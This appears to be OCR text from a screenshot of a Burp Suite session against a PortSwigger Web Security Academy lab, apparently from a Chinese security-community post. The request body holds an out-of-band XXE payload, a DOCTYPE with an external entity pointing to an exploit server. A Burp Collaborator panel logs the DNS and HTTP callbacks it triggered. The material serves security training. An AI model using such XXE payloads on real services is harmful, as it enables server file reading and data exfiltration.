 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a550032033f094c80325843002000cd.web-security-academy.net
Connection: close
Content-Length: 234
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a550032033f094c80325843002000cd.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a550032033f094c80325843002000cd.web-security-academy.net/product?produ
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=F9hc72Qi6qlwSFI45griUZdBSBgi00gB
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a5b0017037d097880e1577001da00ec.e
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 19
"XML parsing error"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-十二月-20 07:58:29 ... DNS vfe4diypk995tl62h0q4c9ebk2qseh
2 2023-十二月-20 07:58:29 ... DNS vfe4diypk995tl62h0q4c9ebk2qseh
3 2023-十二月-20 07:58:29 ... HTTP vfe4diypk995tl62h0q4c9ebk2qseh
先知社区